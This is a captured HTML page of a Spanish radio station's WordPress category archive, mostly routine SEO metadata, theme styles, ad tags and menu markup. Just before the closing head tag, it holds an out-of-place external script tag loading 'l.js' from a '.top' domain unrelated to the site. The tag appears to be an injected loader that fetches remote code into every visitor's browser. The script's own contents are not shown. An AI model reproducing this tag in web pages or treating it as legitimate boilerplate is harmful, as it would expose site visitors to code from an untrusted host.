

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionradio.es/category/vuelta-a-la-actividad/
body_size: 198725
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Vuelta a la actividad archivos - Fusión | Radio Málaga</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.fusionradio.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.fusionradio.es/wp-content/uploads/2024/05/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fusionradio.es/category/vuelta-a-la-actividad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vuelta a la actividad archivos - Fusión | Radio Málaga" />
	<meta property="og:url" content="https://www.fusionradio.es/category/vuelta-a-la-actividad/" />
	<meta property="og:site_name" content="Fusión | Radio Málaga" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fusionradio.es/category/vuelta-a-la-actividad/","url":"https://www.fusionradio.es/category/vuelta-a-la-actividad/","name":"Vuelta a la actividad archivos - Fusión | Radio Málaga","isPartOf":{"@id":"https://www.fusionradio.es/#website"},"breadcrumb":{"@id":"https://www.fusionradio.es/category/vuelta-a-la-actividad/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://www.fusionradio.es/category/vuelta-a-la-actividad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fusionradio.es/"},{"@type":"ListItem","position":2,"name":"Vuelta a la actividad"}]},{"@type":"WebSite","@id":"https://www.fusionradio.es/#website","url":"https://www.fusionradio.es/","name":"Fusión | Radio Málaga","description":"","publisher":{"@id":"https://www.fusionradio.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusionradio.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fusionradio.es/#organization","name":"Fusión | Radio Málaga","url":"https://www.fusionradio.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/logo/image/","url":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","width":335,"height":102,"caption":"Fusión | Radio Málaga"},"image":{"@id":"https://www.fusionradio.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fusionradiomalaga/","https://www.instagram.com/fusionradiomalaga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed" href="https://www.fusionradio.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed de los comentarios" href="https://www.fusionradio.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Categoría Vuelta a la actividad del feed" href="https://www.fusionradio.es/category/vuelta-a-la-actividad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fusionradio.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusionradio.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.fusionradio.es/wp-content/themes/Newspaper-2/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.fusionradio.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fusionradio.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusionradio.es/wp-json/wp/v2/categories/1780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusionradio.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4cfb5ac397","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.fusionradio.es\/wp-admin\/","wpRestNonce":"4cfb5ac397","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3860879903296802&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/www.fusionradio.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="63e88d0964";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-vuelta-a-la-actividad category-1780 wp-theme-Newspaper-2 td-standard-pack global-block-template-1 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
